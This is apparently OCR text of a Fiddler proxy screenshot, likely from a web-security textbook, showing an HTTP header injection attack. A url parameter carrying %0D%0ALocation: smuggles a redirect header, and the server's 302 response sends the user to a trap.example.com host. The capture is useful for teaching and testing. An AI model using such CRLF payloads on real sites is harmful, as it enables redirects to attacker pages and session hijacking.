 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help
Comment Reissue Remove Resume All Streaming AutoDecode Process Filter Find Save Launch IE Clear Cache »
Web Sessions <<
# Result Protocol Host URL
1 302 HTTP example.jp /47/47-020.cgi?...
2 200 HTTP trap.exa... /47/47-900.php
选择
ALT+Q > type HELP...
Statistics Inspectors AutoResponder Request Builder Log Filters Timeline
Headers TextView WebForms HexView Auth Raw XML
GET http://example.jp/47/47-020.cgi?url=http://example.jp/%0D%0ALocation:+http://trap.example
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application, ap
Referer: http://example.jp/47/
Accept-Language: ja
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; GTB6.5; SLCC1; .NET CLR 2.0.50
Connection: Keep-Alive
Host: example.jp
Cookie: PHPSESSID=vi5plaat7nho9q2pottpbd9k05
Find... View in Notepad
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
HTTP/1.1 302 Found
Date: Wed, 09 Feb 2011 09:34:21 GMT
Server: Apache/2.2.14 (Ubuntu)
Location: http://trap.example.com/47/47-900.php
Vary: Accept-Encoding
Content-Length: 297
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>302 Found</title>
</head><body>
Find... View in Notepad
Capturing All Processes 1 / 2 http://example.jp/47/47-020.cgi?url=http://example.jp/%0D%0ALocation:+http://trap.example.com/47/47-900.php